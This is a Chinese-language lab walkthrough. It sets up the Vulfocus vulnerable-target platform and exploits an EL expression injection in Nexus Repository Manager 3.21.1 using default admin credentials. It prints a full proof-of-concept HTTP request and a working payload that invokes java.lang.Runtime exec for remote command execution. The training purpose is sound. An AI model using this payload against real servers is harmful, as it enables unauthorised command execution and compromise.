1、靶场使用Vulfocus
Vulfocus是一个漏洞集成平台,将漏洞环境 docker 镜像,放入即可使用,开箱即用
安装平台(之前安装好Docker)
docker pull vulfocus/vulfocus:latest
docker run -d -p 80:80 -v /var/run/docker.sock:/var/run/docker.sock -e VUL_IP=xxx.xxx.xxx vulfocus/vulfocus
这里的IP不要填127.0.0.1 填写docker的IP(登陆默认admin:admin)

然后添加镜像,可直径从系统拉取

2、靶场开启完毕开始攻击
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发Maven、NuGET等软件源仓库。其3.21.1及之前版本中,存在一处任意EL表达式注入漏洞。 Nexus Repository Manager 3.21.1:
该漏洞需要至少普通用户身份,所以我们需要使用账号密码admin:admin登录后台(靶机环境密码默认admin:admin)

POC:
POST /service/rest/beta/repositories/go/group HTTP/1.1 Host: xxx.xxx.xxx.xxx User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate X-Nexus-UI: true NX-ANTI-CSRF-TOKEN: 值 Content-Type: application/json X-Requested-With: XMLHttpRequest Content-Length: 267 Origin: http://xxx.xxx.xxx.xxx Connection: close Referer: http://xxx.xxx.xxx.xxx Cookie: NX-ANTI-CSRF-TOKEN=值; NXSESSIONID=值 X-Forwarded-For: 127.0.0.1 { "name": "internal", "online": true, "storage": { "blobStoreName": "default", "strictContentTypeValidation": true }, "group": { "memberNames": ["$\A{233*233*233}"] }}

payload:
POST /service/rest/beta/repositories/go/group HTTP/1.1 Host: xxx.xxx.xxx.xxx User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: */* Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate X-Nexus-UI: true NX-ANTI-CSRF-TOKEN: 值 Content-Type: application/json X-Requested-With: XMLHttpRequest Content-Length: 267 Origin: http://xxx.xxx.xxx.xxx Connection: close Referer: http://xxx.xxx.xxx.xxx Cookie: NX-ANTI-CSRF-TOKEN=值; NXSESSIONID=值 X-Forwarded-For: 127.0.0.1 { "name": "internal", "online": true, "storage": { "blobStoreName": "default", "strictContentTypeValidation": true }, "group": { "memberNames": ["$\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('命令')}"] }}

执行失败截图:

执行成功截图:
注意: 有时失败,可能是靶机缺少相应命令(比如: curl xxx.xxx.xxx.xxxx 返回失败, 可能就是靶机不支持curl命令